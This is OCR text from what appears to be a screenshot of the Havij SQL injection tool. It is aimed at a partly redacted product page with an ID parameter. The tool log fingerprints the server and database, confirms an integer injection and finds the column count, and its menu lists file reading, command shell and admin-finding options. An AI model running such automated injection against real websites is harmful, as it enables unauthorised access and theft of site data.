 Havij
Target: http://www. /detail-produit.php?ID=25
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www. /detail-produit.php?ID=25
Host IP: 91. 1. .16
Web Server: Apache/2.2.3 (CentOS)
Powered-by: PHP/5.1.6
DB Server: MySQL
Current DB: aqua _fr
Status: I'm IDLE Clear Log
Powered-by: PHP/5.1.6
Keyword Found: Macvin
Injection type is Integer
DB Server: MySQL
Selected Column Count is 5
Valid String Column is 3
Current DB: aqua _fr